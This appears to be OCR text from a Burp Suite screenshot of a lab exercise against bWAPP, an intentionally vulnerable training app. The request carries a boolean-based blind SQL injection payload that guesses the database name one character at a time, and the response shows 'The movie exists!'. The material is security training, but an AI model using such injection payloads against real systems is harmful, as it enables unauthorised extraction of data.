 Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /bWAPP/sqli_4.php?title=
iron+man'+and+(select+case+when(substring(database(),1,1)='b')+then+
'a'+else+'b'+end)='a';--+-&action=search HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.43.14/bWAPP/sqli_4.php?title=iron+man&action=search
9 Cookie: security_level=0; PHPSESSID=ou6hsee1l57rg5rcn15pve24g4;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
; JSESSIONID=250595BAD0D59002385E8A87AB06E46C
10 Upgrade-Insecure-Requests: 1
11
12
68
69 <p>
70
71 <label for="title">
Search for a movie:
</label>
72 <input type="text" id="title" name="title" size="25">
73
74 <button type="submit" name="action" value="search">
Search
</button>
75
76 </p>
77
78 </form>
79 The movie exists!
80 </div>
81
82 <div id="side">
83
84 <a href="http://itsecgames.blogspot.com" target="blank_"
class="button">
<img src="./images/blogger.png">
</a>
85 <a href="http://be.linkedin.com/in/malikmesellem" target="
blank_" class="button">
<img src="./images/linkedin.png">
</a>
86 <a href="http://twitter.com/MME_IT" target="blank_" class="
button">
<img src="./images/twitter.png">